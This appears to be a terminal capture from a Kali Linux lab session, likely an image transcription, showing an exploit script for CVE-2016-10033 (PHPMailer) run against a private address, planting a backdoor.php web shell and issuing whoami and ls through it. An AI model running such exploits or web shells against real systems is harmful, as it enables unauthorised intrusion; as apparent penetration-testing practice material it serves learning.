 ┌──(root㉿kali)-[~]
└─# ls
40847.cpp  40968.sh  40974.py  passwd  paused.conf
┌──(root㉿kali)-[~]
└─# ./40968.sh 192.168.245.143
[+] CVE-2016-10033 exploit by opsxcq
[+] Exploiting 192.168.245.143
[+] Target exploited, acessing shell at http://192.168.245.143/backdoor.php
[+] Running whoami
RemoteShell> ls
[+] Running ls
RemoteShell> whoami
[+] Running whoami
RemoteShell>